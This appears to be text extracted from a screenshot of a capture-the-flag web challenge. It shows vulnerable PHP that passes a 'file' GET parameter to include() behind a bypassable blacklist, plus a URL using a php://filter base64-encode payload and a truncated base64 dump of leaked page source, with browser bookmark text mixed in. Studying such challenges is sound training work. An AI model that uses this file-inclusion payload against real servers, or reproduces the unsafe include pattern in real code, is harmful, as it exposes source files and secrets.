 ccaeb7a2-f734-4a4c-a114-c2b032c8d45f.node3.buuoj.cn/secr3t.php?file=php://filter/read=convert.base64-enc
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogIC